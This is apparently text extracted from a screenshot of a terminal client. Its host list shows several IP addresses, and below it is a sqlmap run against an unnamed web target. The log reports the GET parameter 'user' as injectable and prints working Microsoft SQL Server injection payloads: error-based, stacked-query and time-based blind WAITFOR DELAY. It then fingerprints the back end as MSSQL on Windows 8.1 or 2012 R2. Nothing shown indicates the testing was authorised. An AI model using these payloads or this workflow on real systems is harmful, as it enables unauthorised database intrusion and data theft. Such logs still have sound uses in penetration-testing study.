 Hosts
SFTP
Port Forwarding
Snippets
webray
History
webray
nbvps
211.149.227.4 (2)
wk
webray (2)
nbvps
webray
10.121.100.158
webray
8.218.225.68
Show more...
[23:31:30] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[23:31:33] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries'
[23:31:36] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[23:31:38] [INFO] GET parameter 'user' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN
)' injectable
[23:31:38] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[23:31:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[23:31:48] [INFO] GET parameter 'user' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' inject
able
[23:31:48] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[23:31:58] [INFO] GET parameter 'user' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable
[23:31:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 145 HTTP(s) requests:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: user=1' AND 2728 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (272
8=2728) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(98)+CHAR(113)))-- LxWX
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user=1';WAITFOR DELAY '0:0:5'--
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: user=1' WAITFOR DELAY '0:0:5'-- wEwV
---
[23:31:58] [INFO] testing Microsoft SQL Server
[23:31:58] [INFO] confirming Microsoft SQL Server
[23:31:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2